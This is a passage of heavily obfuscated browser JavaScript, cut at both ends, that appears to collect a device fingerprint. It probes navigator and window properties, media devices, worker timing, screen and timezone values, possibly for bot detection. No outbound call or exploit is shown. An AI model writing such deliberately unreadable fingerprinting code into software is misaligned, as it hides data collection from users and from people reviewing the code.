InK=kk(Y2K(PK[clK()[XlK(Gj)](DD,dT,bt,b6)][jCK()[hpK(Dq)](gfK,EW,qQ,Pt,fO,cT)](KHK))),kh.pop(),InK;};if(VR(VR(PK[P9()[XJK(xL)](fk,QI,xL)][P9()[XJK(LI)].call(null,DY,VO,zs)]))&&VR(VR(PK[P9()[XJK(xL)].apply(null,[fk,QI,LL])][P9()[XJK(LI)](DY,VO,lG)][SV(typeof clK()[XlK(gc)],D7('',[][[]]))?clK()[XlK(bx)](gY,cD,gc,Sk):clK()[XlK(DL)].call(null,dT,pG,MMK,NY)]))){if(VR(VR(PK[P9()[XJK(xL)](fk,QI,jj)][P9()[XJK(LI)].call(null,DY,VO,VR(VR(kR)))][X1(typeof clK()[XlK(lO)],'undefined')?clK()[XlK(DL)].call(null,xk,VR(VR({})),MMK,NY):clK()[XlK(bx)](I6,pG,Xq,TFK)][clK()[XlK(f1)](hm,M1,AFK,Mq)]))&&VR(VR(PK[P9()[XJK(xL)].apply(null,[fk,QI,I6])][P9()[XJK(LI)].apply(null,[DY,VO,VR(VR(kR))])][clK()[XlK(DL)](JD,EH,MMK,NY)][P9()[XJK(gH)].call(null,CL,PO,Hs)]))){if(SV(typeof PK[P9()[XJK(xL)].call(null,fk,QI,OL)][P9()[XJK(LI)].apply(null,[DY,VO,mm])][clK()[XlK(DL)].apply(null,[kI,KG,MMK,NY])][SV(typeof clK()[XlK(UH)],D7([],[][[]]))?clK()[XlK(bx)](gY,Us,Kq,dq):clK()[XlK(f1)].apply(null,[VR(VR([])),dT,AFK,Mq])],P9()[XJK(GT)].call(null,wN,Nt,NN))&&SV(typeof PK[P9()[XJK(xL)](fk,QI,DD)][P9()[XJK(LI)](DY,VO,VR(EW))][clK()[XlK(DL)](zs,kO,MMK,NY)][clK()[XlK(f1)](MI,dI,AFK,Mq)],P9()[XJK(GT)].apply(null,[wN,Nt,VR(VR(kR))]))){var rTK=kmK()&&pLK()?MwK():Um()[WCK(fg)](Hq,qq);var UWK=rTK[P9()[XJK(YN)].apply(null,[hT,Bm,F6])]();var qWK;return kh.pop(),qWK=UWK,qWK;}}}var lDK;return lDK=clK()[XlK(gc)].apply(null,[I6,VR({}),NH,wSK]),kh.pop(),lDK;};var UwK=function(EYK){kh.push(Eq);try{var qwK=kh.length;var LGK=VR({});EYK();throw PK[Um()[WCK(ED)](hV,UO)](DYK);}catch(B6K){kh.splice(Cn(qwK,EW),Infinity,Eq);var bLK=B6K[clK()[XlK(Dd)](jO,EY,nt,rR)],dWK=B6K[X1(typeof Um()[WCK(DL)],D7([],[][[]]))?Um()[WCK(I6)](Dc,f4K):Um()[WCK(LQ)].call(null,EN,SZK)],TWK=B6K[P9()[XJK(rj)].apply(null,[H3,l0K,VI])];var c6K;return c6K=YT(Gf,[SV(typeof P9()[XJK(vG)],D7('',[][[]]))?P9()[XJK(fE)].apply(null,[RCK,St,J1]):P9()[XJK(DL)](VH,GSK,VR(VR(EW))),TWK[clK()[XlK(ED)](VR([]),OO,Dd,R7)](clK()[XlK(LN)].apply(null,[Dd,rE,fO,KH]))[P9()[XJK(Xn)](E2,nL,Y1)],X1(typeof clK()[XlK(Pt)],D7('',[][[]]))?clK()[XlK(Dd)](VR(VR(kR)),Hs,nt,rR):clK()[XlK(bx)](Kj,Y1,Rq,ACK),bLK,Um()[WCK(I6)](Dc,f4K),dWK]),kh.pop(),c6K;}kh.pop();};var CYK=function(){var YtK;kh.push(mlK);try{var LWK=kh.length;var NmK=VR({});YtK=cAK(X1(typeof P9()[XJK(NN)],D7('',[][[]]))?P9()[XJK(Cm)](ZV,OY,VR(kR)):P9()[XJK(fE)](gD,mL,VR(VR(kR))),PK[P9()[XJK(xL)].call(null,Ed,QI,XL)]);YtK=nJK(Ep,[YtK?BKK[hm]:BKK[Tq],YtK?BKK[Ws]:BKK[K1]]);}catch(DnK){kh.splice(Cn(LWK,EW),Infinity,mlK);YtK=clK()[XlK(KG)](VR({}),jN,MI,FE);}var jwK;return jwK=YtK[P9()[XJK(YN)].call(null,fQ,Bm,kI)](),kh.pop(),jwK;};var dDK=function(){kh.push(RY);var kWK;try{var ULK=kh.length;var t6K=VR(m0);kWK=VR(VR(PK[P9()[XJK(xL)].apply(null,[Ov,QI,pg])][clK()[XlK(WMK)](VI,VR([]),gs,hv)]))&&SV(PK[X1(typeof P9()[XJK(bD)],D7('',[][[]]))?P9()[XJK(xL)](Ov,QI,DD):P9()[XJK(fE)](Dw,Rm,XY)][clK()[XlK(WMK)].apply(null,[vm,OG,gs,hv])][E7()[fAK(XL)](NH,f1,ss,Ax,K1,VR(VR(EW)))],X1(typeof E7()[fAK(q9)],D7([],[][[]]))?E7()[fAK(EH)](Tq,FO,f8K,fE,mN,Jc):E7()[fAK(EW)](VR(kR),VMK,rj,OO,VI,bx));kWK=kWK?k0K(BKK[dw],nJK(Ep,[EW,w1])):GzK(EW,BKK[cD],G[E7()[fAK(Ax)](XL,mD,qm,fE,BT,kR)]());}catch(HDK){kh.splice(Cn(ULK,EW),Infinity,RY);kWK=clK()[XlK(KG)](Ax,VR(VR(kR)),MI,hd);}var MOK;return MOK=kWK[P9()[XJK(YN)].apply(null,[kQ,Bm,Us])](),kh.pop(),MOK;};var lTK=function(){var LmK;kh.push(bq);try{var JTK=kh.length;var vDK=VR({});LmK=VR(VR(PK[P9()[XJK(xL)].call(null,cR,QI,dw)][P9()[XJK(CI)](I2,M1,jO)]))||VR(VR(PK[P9()[XJK(xL)].call(null,cR,QI,Tq)][SV(typeof clK()[XlK(lj)],D7('',[][[]]))?clK()[XlK(bx)](jm,AD,Im,Im):clK()[XlK(WrK)](Dq,dT,IH,lz)]))||VR(VR(PK[P9()[XJK(xL)](cR,QI,VI)][P9()[XJK(WMK)](L2,MI,q9)]))||VR(VR(PK[P9()[XJK(xL)].call(null,cR,QI,kR)][E7()[fAK(Tq)].apply(null,[VR(kR),lO,pU,dT,mN,VR(VR({}))])]));LmK=nJK(Ep,[LmK?EW:M6,LmK?lk:v0K]);}catch(gtK){kh.splice(Cn(JTK,EW),Infinity,bq);LmK=X1(typeof clK()[XlK(zs)],D7([],[][[]]))?clK()[XlK(KG)](VR(VR({})),GD,MI,KR):clK()[XlK(bx)].call(null,OO,JD,zq,pH);}var IVK;return IVK=LmK[P9()[XJK(YN)](tM,Bm,Gc)](),kh.pop(),IVK;};var vWK=function(){kh.push(Q6);var FmK;try{var gVK=kh.length;var rtK=VR(VR(G8));var wLK=PK[Um()[WCK(DO)](SR,PL)][lH()[KlK(XY)].apply(null,[YY,Us,Dq,dI,VR({}),Am])](SV(typeof clK()[XlK(Dq)],'undefined')?clK()[XlK(bx)].call(null,I1,VR([]),zY,rm):clK()[XlK(GSK)].apply(null,[Dq,Dd,p6,WO]));wLK[clK()[XlK(KT)](VR(VR(kR)),sO,CD,Px)](P9()[XJK(Ks)](pbK,RG,As),X1(typeof jCK()[hpK(JD)],'undefined')?jCK()[hpK(XY)].apply(null,[YN,YN,fg,Ej,nO,xq]):jCK()[hpK(fg)](f1,OL,K1,VR(VR(kR)),Ht,rN));wLK[clK()[XlK(KT)](fE,PL,CD,Px)](SV(typeof tAK()[WSK(XL)],D7([],[][[]]))?tAK()[WSK(xL)](PrK,QlK,kI,VR(VR(EW)),Jw):tAK()[WSK(xq)].apply(null,[UO,bx,NN,VR(VR({})),YY]),P9()[XJK(XL)](O8K,kw,Gc));FmK=X1(wLK[tAK()[WSK(xq)].apply(null,[UO,bx,AD,YN,YY])],undefined);FmK=FmK?k0K(BKK[mN],nJK(Ep,[EW,G[P9()[XJK(kY)](ZY,jI,VR({}))]()])):GzK(EW,BKK[cD],BKK[mN]);}catch(ODK){kh.splice(Cn(gVK,EW),Infinity,Q6);FmK=clK()[XlK(KG)](HG,VR(EW),MI,XMK);}var gLK;return gLK=FmK[P9()[XJK(YN)](kU,Bm,OL)](),kh.pop(),gLK;};var BNK=function(){var CwK;var FTK;kh.push(w6);var cwK;var XLK;return XLK=jmK()[tAK()[WSK(dI)](zj,Xn,Xn,Ax,kpK)](function j6K(OjK){kh.push(hN);while(BKK[LQ])switch(OjK[clK()[XlK(Uq)](VR(VR({})),vG,RO,P7)]=OjK[Um()[WCK(Am)].apply(null,[JAK,hm])]){case kR:if(VR(cAK(SV(typeof Um()[WCK(NG)],'undefined')?Um()[WCK(LQ)](TCK,xL):Um()[WCK(mq)](Gn,l0K),PK[Um()[WCK(VI)].apply(null,[R7,K1])])&&cAK(clK()[XlK(AFK)].apply(null,[rE,VR({}),qj,hrK]),PK[Um()[WCK(VI)](R7,K1)][Um()[WCK(mq)].call(null,Gn,l0K)]))){OjK[Um()[WCK(Am)](JAK,hm)]=F6;break;}OjK[clK()[XlK(Uq)](Cw,VR(VR([])),RO,P7)]=EW;OjK[Um()[WCK(Am)](JAK,hm)]=BKK[ED];{var ImK;return ImK=jmK()[Um()[WCK(jN)](Uc,LQ)](PK[Um()[WCK(VI)].apply(null,[R7,K1])][Um()[WCK(mq)].apply(null,[Gn,l0K])][X1(typeof clK()[XlK(Hs)],D7('',[][[]]))?clK()[XlK(AFK)].apply(null,[Ks,w1,qj,hrK]):clK()[XlK(bx)](VR(EW),DD,kN,HAK)]()),kh.pop(),ImK;}case fg:CwK=OjK[Um()[WCK(Uq)].apply(null,[cg,p1])];FTK=CwK[SV(typeof P9()[XJK(LQ)],D7([],[][[]]))?P9()[XJK(fE)].apply(null,[H1,hH,Kj]):P9()[XJK(qAK)].call(null,bW,Hs,VR(kR))];cwK=CwK[X1(typeof clK()[XlK(PT)],'undefined')?clK()[XlK(G1)].apply(null,[sO,VR([]),jj,Ev]):clK()[XlK(bx)](Tq,VR(VR(EW)),kD,tL)];{var qjK;return qjK=OjK[X1(typeof Um()[WCK(NH)],D7([],[][[]]))?Um()[WCK(YN)].call(null,rSK,gs):Um()[WCK(LQ)].call(null,gm,pAK)](Um()[WCK(cT)](fk,NN),YCK(cwK,k0K(k0K(BKK[dw],BKK[dw]),G[E7()[fAK(Ax)](Ks,mD,YU,fE,Y1,OL)]()))[P9()[XJK(Q0K)](Ih,qq,fE)](LQ)),kh.pop(),qjK;}case Ax:OjK[clK()[XlK(Uq)](VR(VR([])),VR(VR([])),RO,P7)]=Ax;OjK[SV(typeof clK()[XlK(NN)],D7('',[][[]]))?clK()[XlK(bx)].apply(null,[jO,lj,RI,jt]):clK()[XlK(IH)].call(null,PL,fg,ZL,IR)]=OjK[SV(typeof Um()[WCK(LI)],D7([],[][[]]))?Um()[WCK(LQ)](QI,sH):Um()[WCK(jm)](bB,vI)](EW);{var QqK;return QqK=OjK[X1(typeof Um()[WCK(K4K)],D7([],[][[]]))?Um()[WCK(YN)].call(null,rSK,gs):Um()[WCK(LQ)](r1,ck)](Um()[WCK(cT)](fk,NN),clK()[XlK(KG)].call(null,VR(VR(kR)),DO,MI,xQ)),kh.pop(),QqK;}case dI:OjK[Um()[WCK(Am)].apply(null,[JAK,hm])]=Jc;break;case F6:{var ItK;return ItK=OjK[Um()[WCK(YN)].apply(null,[rSK,gs])](Um()[WCK(cT)].apply(null,[fk,NN]),clK()[XlK(pq)](K1,XY,Hs,SB)),kh.pop(),ItK;}case Jc:case SV(typeof Um()[WCK(ds)],D7([],[][[]]))?Um()[WCK(LQ)].apply(null,[q9,Rm]):Um()[WCK(J1)].apply(null,[Oh,Yt]):{var Y6K;return Y6K=OjK[SV(typeof clK()[XlK(Rq)],D7('',[][[]]))?clK()[XlK(bx)](I1,VR(VR(kR)),mq,xT):clK()[XlK(rO)].call(null,YN,Ws,j0K,SB)](),kh.pop(),Y6K;}}kh.pop();},null,null,[[EW,Ax]],PK[Um()[WCK(Us)].apply(null,[CR,H1])]),kh.pop(),XLK;};var STK=function(BnK,gsK){return SrK(CA,[BnK])||SrK(MP,[BnK,gsK])||FHK(BnK,gsK)||SrK(Wl,[]);};var FHK=function(AVK,qqK){kh.push(wV);if(VR(AVK)){kh.pop();return;}if(SV(typeof AVK,clK()[XlK(JD)](Uq,dk,EW,XW))){var MtK;return kh.pop(),MtK=SrK(zS,[AVK,qqK]),MtK;}var JWK=PK[clK()[XlK(kI)](I1,VR(kR),EY,Bd)][Um()[WCK(qQ)].apply(null,[zV,r6])][P9()[XJK(YN)].call(null,HH,Bm,GT)].call(AVK)[SV(typeof Um()[WCK(CI)],D7('',[][[]]))?Um()[WCK(LQ)].call(null,tV,Js):Um()[WCK(xD)](ZbK,GJK)](q9,xI(EW));if(SV(JWK,clK()[XlK(kI)].call(null,z6,q9,EY,Bd))&&AVK[clK()[XlK(Ax)].apply(null,[gY,MI,Cx,cq])])JWK=AVK[clK()[XlK(Ax)](kI,fg,Cx,cq)][clK()[XlK(Dd)](VR(VR(EW)),sO,nt,P7)];if(SV(JWK,SV(typeof P9()[XJK(gY)],D7([],[][[]]))?P9()[XJK(fE)](QD,lL,NH):P9()[XJK(vL)].apply(null,[kQ,vL,VR({})]))||SV(JWK,SV(typeof tAK()[WSK(fg)],D7([],[][[]]))?tAK()[WSK(xL)].apply(null,[sj,vU,NH,sO,tI]):tAK()[WSK(ED)](BY,Gc,xL,Xn,TI))){var AqK;return AqK=PK[clK()[XlK(dI)].call(null,NH,dw,t6,NV)][jCK()[hpK(I6)](jO,lj,fg,YN,bCK,sO)](AVK),kh.pop(),AqK;}if(SV(JWK,P9()[XJK(JH)].apply(null,[vQ,kN,EW]))||new (PK[X1(typeof P9()[XJK(fE)],'undefined')?P9()[XJK(lj)].apply(null,[KH,bD,PL]):P9()[XJK(fE)].call(null,fk,SZK,kR)])(P9()[XJK(Pw)].apply(null,[t7,HG,dw]))[Um()[WCK(AFK)].apply(null,[Yx,Ax])](JWK)){var WtK;return kh.pop(),WtK=SrK(zS,[AVK,qqK]),WtK;}kh.pop();};var wWK=function(){var xjK;var KOK;var dNK;var qVK;var r6K;var ROK;var U6K;var gOK;var bYK;kh.push(xk);var gwK;var fTK;return fTK=PGK()[tAK()[WSK(dI)].apply(null,[zj,Xn,AD,Xn,GSK])](function QHK(NOK){kh.push(lq);while(EW)switch(NOK[clK()[XlK(Uq)](XY,Rq,RO,Eh)]=NOK[Um()[WCK(Am)](SG,hm)]){case kR:r6K=function pOK(dHK,hNK){kh.push(rfK);var hjK=[SV(typeof Um()[WCK(KI)],D7('',[][[]]))?Um()[WCK(LQ)].call(null,nm,DY):Um()[WCK(Pw)](YV,CI),SV(typeof clK()[XlK(H1)],'undefined')?clK()[XlK(bx)](OO,Rq,z6,JY):clK()[XlK(LG)](VR([]),VR(VR([])),Ks,pQ),SV(typeof lH()[KlK(LQ)],D7(P9()[XJK(fg)].call(null,xc,wt,rN),[][[]]))?lH()[KlK(bx)](QO,fg,F6,Cw,Xn,QZK):lH()[KlK(Tq)](fQ,xD,q9,LQ,VR(kR),RI),clK()[XlK(ET)](VR(VR(EW)),Hs,tL,fv),Um()[WCK(gm)](jR,rL),X1(typeof E7()[fAK(pg)],D7([],[][[]]))?E7()[fAK(K1)](lj,At,CW,LQ,JD,w1):E7()[fAK(EW)].apply(null,[I6,K4K,b6,sO,NN,kO]),clK()[XlK(UH)](fg,VR(VR(kR)),jI,OB),tAK()[WSK(RO)].call(null,Pm,Gc,JD,Ax,R7),P9()[XJK(WrK)].apply(null,[Pd,Qj,As]),clK()[XlK(hq)](VI,kO,S8K,Mc),X1(typeof P9()[XJK(VI)],D7('',[][[]]))?P9()[XJK(At)](pn,Wt,VI):P9()[XJK(fE)].call(null,d6,cpK,VR(VR(EW)))];var fDK=[jCK()[hpK(xq)](PT,lj,qQ,Xn,Oh,vm),P9()[XJK(GSK)](Zx,fD,Am),P9()[XJK(KT)].call(null,GB,MMK,VR(VR(kR))),P9()[XJK(AFK)].call(null,B3,LI,EH)];var OnK={};var ZLK=I6;if(X1(typeof hNK[clK()[XlK(DL)].apply(null,[OG,OG,MMK,rh])],X1(typeof clK()[XlK(DD)],D7([],[][[]]))?clK()[XlK(Sk)](Sk,Sk,EH,wn):clK()[XlK(bx)](Tq,zs,slK,Is))){OnK[X1(typeof Um()[WCK(tL)],D7([],[][[]]))?Um()[WCK(Cx)](Un,MZK):Um()[WCK(LQ)].apply(null,[Cj,Tq])]=hNK[clK()[XlK(DL)].apply(null,[VR(kR),I1,MMK,rh])];}if(dHK[clK()[XlK(DL)].apply(null,[LL,mm,MMK,rh])]){OnK[jCK()[hpK(pg)](LI,ED,Gc,VR(VR(EW)),Gn,cD)]=dHK[clK()[XlK(DL)](GT,cD,MMK,rh)];}if(SV(dHK[lH()[KlK(hm)](Iz,DV,vG,fE,xY,gfK)],kR)){for(var gYK in hjK){OnK[P9()[XJK(G1)](TB,xY,Ej)[E7()[fAK(qQ)].call(null,kO,GL,lR,fE,jj,kI)](ZLK)]=qVK(dHK[SV(typeof clK()[XlK(DL)],D7([],[][[]]))?clK()[XlK(bx)].apply(null,[Pt,LL,kO,Iq]):clK()[XlK(Yt)].call(null,VR(VR([])),VR(VR({})),LT,DB)][hjK[gYK]]);ZLK+=EW;if(SV(hNK[lH()[KlK(hm)](Iz,xq,VR({}),fE,YN,gfK)],BKK[I6])){OnK[P9()[XJK(G1)].call(null,TB,xY,Dq)[X1(typeof E7()[fAK(DO)],'undefined')?E7()[fAK(qQ)].apply(null,[NN,GL,lR,fE,xL,GT]):E7()[fAK(EW)](dw,fw,sY,qKK,RO,pG)](ZLK)]=qVK(hNK[clK()[XlK(Yt)].apply(null,[xY,cD,LT,DB])][hjK[gYK]]);}ZLK+=G[Um()[WCK(sO)].apply(null,[OE,kt])]();}ZLK=NH;var qnK=dHK[clK()[XlK(Yt)](K1,F6,LT,DB)][Um()[WCK(DN)].apply(null,[Uv,BL])];var gHK=hNK[SV(typeof clK()[XlK(gH)],D7([],[][[]]))?clK()[XlK(bx)](vm,AD,tw,lO):clK()[XlK(Yt)].call(null,jO,DO,LT,DB)][Um()[WCK(DN)](Uv,BL)];for(var xmK in xjK){if(qnK){OnK[P9()[XJK(G1)].apply(null,[TB,xY,zs])[X1(typeof E7()[fAK(bx)],D7(P9()[XJK(fg)](xc,wt,VR([])),[][[]]))?E7()[fAK(qQ)](mN,GL,lR,fE,EH,YN):E7()[fAK(EW)](HG,R6,dT,qD,OO,Ks)](ZLK)]=qVK(qnK[xjK[xmK]]);}ZLK+=BKK[LQ];if(SV(hNK[lH()[KlK(hm)](Iz,KG,VR({}),fE,kI,gfK)],kR)&&gHK){OnK[(SV(typeof P9()[XJK(Ej)],D7('',[][[]]))?P9()[XJK(fE)](G3,pI,jj):P9()[XJK(G1)](TB,xY,GT))[E7()[fAK(qQ)](Ks,GL,lR,fE,pG,GT)](ZLK)]=qVK(gHK[xjK[xmK]]);}ZLK+=G[Um()[WCK(sO)].call(null,OE,kt)]();}ZLK=lj;for(var n6K in fDK){OnK[P9()[XJK(G1)].call(null,TB,xY,VR(VR({})))[E7()[fAK(qQ)](MI,GL,lR,fE,XL,AD)](ZLK)]=qVK(dHK[clK()[XlK(Yt)](DV,Ej,LT,DB)][SV(typeof P9()[XJK(tw)],'undefined')?P9()[XJK(fE)].call(null,BT,kj,Tq):P9()[XJK(IH)](V5,mq,dk)][fDK[n6K]]);ZLK+=EW;if(SV(hNK[lH()[KlK(hm)](Iz,PL,VR(VR(kR)),fE,ED,gfK)],kR)){OnK[(SV(typeof P9()[XJK(xD)],D7([],[][[]]))?P9()[XJK(fE)](Hm,Sj,JD):P9()[XJK(G1)](TB,xY,lG))[E7()[fAK(qQ)](VR(EW),GL,lR,fE,Jc,DV)](ZLK)]=qVK(hNK[clK()[XlK(Yt)].apply(null,[OL,jO,LT,DB])][P9()[XJK(IH)].call(null,V5,mq,Cw)][fDK[n6K]]);}ZLK+=EW;}}if(dHK[SV(typeof clK()[XlK(MI)],'undefined')?clK()[XlK(bx)].apply(null,[OG,PL,Cm,DY]):clK()[XlK(Yt)].apply(null,[w1,K1,LT,DB])]&&dHK[clK()[XlK(Yt)].call(null,kO,Pt,LT,DB)][clK()[XlK(gq)](GD,VR({}),sq,QQ)]){OnK[E7()[fAK(Ws)](As,q9,Gn,Jc,cT,VR(VR([])))]=dHK[clK()[XlK(Yt)](tw,GD,LT,DB)][clK()[XlK(gq)].call(null,Fs,VR(VR({})),sq,QQ)];}if(hNK[clK()[XlK(Yt)].apply(null,[cT,xq,LT,DB])]&&hNK[clK()[XlK(Yt)](Kj,VR(kR),LT,DB)][SV(typeof clK()[XlK(gH)],D7([],[][[]]))?clK()[XlK(bx)](VR(VR(kR)),Y1,KX,JH):clK()[XlK(gq)](sO,xq,sq,QQ)]){OnK[X1(typeof P9()[XJK(J1)],D7([],[][[]]))?P9()[XJK(LG)](xQ,dT,hm):P9()[XJK(fE)].apply(null,[Nq,tm,Ws])]=hNK[clK()[XlK(Yt)](VR(kR),AD,LT,DB)][clK()[XlK(gq)](LL,VR(VR(EW)),sq,QQ)];}var fOK;return fOK=YT(Gf,[lH()[KlK(hm)].apply(null,[Iz,gY,GT,fE,J1,gfK]),dHK[X1(typeof lH()[KlK(Dd)],D7(P9()[XJK(fg)].call(null,xc,wt,kR),[][[]]))?lH()[KlK(hm)](Iz,qt,VR({}),fE,Dq,gfK):lH()[KlK(bx)].call(null,BG,Sk,VR(kR),kt,mN,UL)]||hNK[lH()[KlK(hm)].apply(null,[Iz,DV,Y1,fE,F6,gfK])],clK()[XlK(Yt)](PL,LL,LT,DB),OnK]),kh.pop(),fOK;};qVK=function(bbK){return SrK.apply(this,[b5,arguments]);};dNK=function FwK(pYK,mNK){kh.push(rfK);var PHK;return PHK=new (PK[Um()[WCK(Us)](Lx,H1)])(function(KIK){kh.push(ED);try{var YwK=kh.length;var bqK=VR([]);var MVK=kR;var gnK;var MjK=pYK?pYK[lH()[KlK(K1)](PT,cT,lj,DO,BT,T9)]:PK[lH()[KlK(K1)].call(null,PT,dI,VI,DO,Uq,T9)];if(VR(MjK)||X1(MjK[X1(typeof Um()[WCK(z6)],D7('',[][[]]))?Um()[WCK(qQ)](GN,r6):Um()[WCK(LQ)](q9,AO)][clK()[XlK(Ax)](rE,pG,Cx,fX)][clK()[XlK(Dd)].apply(null,[XY,xY,nt,Km])],lH()[KlK(K1)].apply(null,[PT,lj,GD,DO,VR(kR),T9]))){var YYK;return YYK=KIK(YT(Gf,[X1(typeof lH()[KlK(EW)],D7([],[][[]]))?lH()[KlK(hm)](WMK,zs,OG,fE,fg,gfK):lH()[KlK(bx)].apply(null,[dw,MI,mm,wm,EY,P1]),nD,clK()[XlK(Yt)].call(null,fE,q9,LT,Aq),{},SV(typeof clK()[XlK(Fs)],'undefined')?clK()[XlK(bx)](Dd,w1,dT,pL):clK()[XlK(DL)].call(null,zs,xq,MMK,qs),xI(G[Um()[WCK(sO)](wj,kt)]())])),kh.pop(),YYK;}var wTK=bRK();if(SV(mNK,jCK()[hpK(RO)].call(null,UpK,dw,fg,Fs,V7,OO))){gnK=new MjK(PK[clK()[XlK(VU)](Pt,z6,Q0K,U0K)][X1(typeof jCK()[hpK(Sk)],D7(P9()[XJK(fg)](cG,wt,VR(kR)),[][[]]))?jCK()[hpK(Ks)].call(null,WMK,Uq,F6,VR(EW),lt,vG):jCK()[hpK(fg)](bCK,OG,mD,tw,TI,VR({}))](new (PK[clK()[XlK(K4K)](mm,VR(VR(kR)),OY,zk)])([lH()[KlK(Ws)](AD,Jc,kI,k7,DO,SH)],YT(Gf,[P9()[XJK(Ks)](ZN,RG,OG),Um()[WCK(Mm)](PO,sH)]))));}else{gnK=new MjK(mNK);}gnK[Um()[WCK(p1)].apply(null,[bY,UpK])][tAK()[WSK(Ks)](kw,Xn,jm,YN,WMK)]();MVK=Cn(bRK(),wTK);gnK[Um()[WCK(p1)].apply(null,[bY,UpK])][clK()[XlK(lO)](vG,Ks,QN,hrK)]=function(YnK){kh.push(pO);gnK[Um()[WCK(p1)].apply(null,[C2,UpK])][SV(typeof jCK()[hpK(kO)],'undefined')?jCK()[hpK(fg)](bD,mm,ET,I6,Ok,rN):jCK()[hpK(XL)].call(null,hq,kR,Xn,fg,Dj,VR(EW))]();KIK(YT(Gf,[lH()[KlK(hm)](xH,AD,OG,fE,jN,gfK),kR,clK()[XlK(Yt)].apply(null,[VR(VR({})),vm,LT,P4K]),YnK[clK()[XlK(Yt)](dk,vG,LT,P4K)],clK()[XlK(DL)].call(null,Kj,Fs,MMK,x7),MVK]));kh.pop();};PK[E7()[fAK(cD)](mN,pq,WMK,Ax,xL,Xn)](function(){var ljK;kh.push(lw);return ljK=KIK(YT(Gf,[lH()[KlK(hm)].call(null,AO,bx,DO,fE,BT,gfK),fX,clK()[XlK(Yt)].apply(null,[sO,NN,LT,BN]),{},clK()[XlK(DL)](OO,lG,MMK,hE),MVK])),kh.pop(),ljK;},BKK[tw]);}catch(QDK){kh.splice(Cn(YwK,EW),Infinity,ED);var O6K;return O6K=KIK(YT(Gf,[lH()[KlK(hm)].apply(null,[WMK,OO,OG,fE,hm,gfK]),jD,clK()[XlK(Yt)].call(null,F6,VR(VR({})),LT,Aq),YT(Gf,[clK()[XlK(gq)].apply(null,[dT,K1,sq,U1]),nJK(BZ,[QDK&&QDK[X1(typeof P9()[XJK(dT)],D7([],[][[]]))?P9()[XJK(rj)](tpK,l0K,Kj):P9()[XJK(fE)](nbK,j1,Ks)]?QDK[X1(typeof P9()[XJK(QN)],D7([],[][[]]))?P9()[XJK(rj)].apply(null,[tpK,l0K,VR(VR(EW))]):P9()[XJK(fE)].apply(null,[TL,dCK,VI])]:PK[P9()[XJK(qQ)].apply(null,[MCK,f1,Kj])](QDK)])]),clK()[XlK(DL)](Ax,Cw,MMK,qs),xI(EW)])),kh.pop(),O6K;}kh.pop();}),kh.pop(),PHK;};KOK=function pmK(){var sTK;var wYK;var zsK;var mHK;var DwK;var KVK;var KNK;var QWK;var SjK;var HYK;var dLK;var twK;var sWK;var TtK;var FOK;var CsK;var PnK;var YVK;var PTK;var kGK;kh.push(Kw);var kLK;var kHK;return kHK=PGK()[tAK()[WSK(dI)].call(null,zj,Xn,sO,w1,r8K)](function dGK(KtK){kh.push(OH);while(EW)switch(KtK[X1(typeof clK()[XlK(M1)],D7([],[][[]]))?clK()[XlK(Uq)](jm,VI,RO,c9):clK()[XlK(bx)].apply(null,[DV,Xn,Nw,vY])]=KtK[Um()[WCK(Am)](ZbK,hm)]){case kR:wYK=function(){return P0K.apply(this,[MP,arguments]);};sTK=function(){return P0K.apply(this,[bb,arguments]);};KtK[clK()[XlK(Uq)](hm,VR([]),RO,c9)]=LQ;zsK=PK[clK()[XlK(gj)](VR([]),ED,xY,Kd)][clK()[XlK(qq)](AD,M1,rE,QMK)]();KtK[Um()[WCK(Am)](ZbK,hm)]=fE;{var VjK;return VjK=PGK()[Um()[WCK(jN)].call(null,X7,LQ)](PK[Um()[WCK(Us)](bW,H1)][tAK()[WSK(XL)](pt,Gc,PL,Xn,Is)]([cRK(xjK),sTK()])),kh.pop(),VjK;}case fE:mHK=KtK[Um()[WCK(Uq)](HW,p1)];DwK=STK(mHK,G[tAK()[WSK(DO)](AL,Gc,cD,Pt,Mq)]());KVK=DwK[kR];KNK=DwK[BKK[LQ]];QWK=wYK();SjK=PK[Um()[WCK(Pk)](kQ,OG)][SV(typeof Um()[WCK(Us)],D7([],[][[]]))?Um()[WCK(LQ)](fT,XO):Um()[WCK(Iw)](Bq,gY)]()[lH()[KlK(dw)].apply(null,[LO,OO,Cw,F6,pg,OG])]()[X1(typeof Um()[WCK(EY)],D7([],[][[]]))?Um()[WCK(gfK)].apply(null,[Rn,AD]):Um()[WCK(LQ)].call(null,dSK,Qm)];HYK=new (PK[Um()[WCK(gY)](Z2,vL)])()[P9()[XJK(YN)].call(null,Ux,Bm,VR(VR(EW)))]();dLK=PK[X1(typeof Um()[WCK(mN)],'undefined')?Um()[WCK(VI)].call(null,zh,K1):Um()[WCK(LQ)](Xs,M6)],twK=dLK[X1(typeof clK()[XlK(PO)],D7([],[][[]]))?clK()[XlK(LG)].apply(null,[DO,Jc,Ks,L2]):clK()[XlK(bx)].call(null,EW,VR(VR([])),vj,EH)],sWK=dLK[clK()[XlK(O1)].apply(null,[xk,I6,Hq,Mv])],TtK=dLK[SV(typeof clK()[XlK(XY)],D7([],[][[]]))?clK()[XlK(bx)](DD,Am,Ck,B6):clK()[XlK(QN)](LL,M1,vI,CE)],FOK=dLK[X1(typeof E7()[fAK(dw)],'undefined')?E7()[fAK(mN)].apply(null,[VR(EW),wt,ZH,q9,Ej,YN]):E7()[fAK(EW)].call(null,pg,j1,FN,pq,J1,EH)],CsK=dLK[Um()[WCK(j0K)](pW,BG)],PnK=dLK[SV(typeof Um()[WCK(Hj)],'undefined')?Um()[WCK(LQ)](hN,Dt):Um()[WCK(I4K)].apply(null,[HH,Nw])],YVK=dLK[clK()[XlK(ck)].apply(null,[VR(EW),dI,Pw,IV])],PTK=dLK[clK()[XlK(mq)](Jc,NH,gfK,cE)];kGK=PK[clK()[XlK(gj)](VR({}),GD,xY,Kd)][clK()[XlK(qq)].apply(null,[Ax,kR,rE,QMK])]();kLK=PK[SV(typeof P9()[XJK(XY)],'undefined')?P9()[XJK(fE)].call(null,TO,Vs,OG):P9()[XJK(Ax)](st,q9,I1)][lH()[KlK(mN)](LO,hm,VR(EW),Xn,MI,AV)](Cn(kGK,zsK));{var GWK;return GWK=KtK[Um()[WCK(YN)](XMK,gs)](SV(typeof Um()[WCK(sO)],'undefined')?Um()[WCK(LQ)].apply(null,[bx,f8K]):Um()[WCK(cT)].call(null,mt,NN),YT(Gf,[X1(typeof 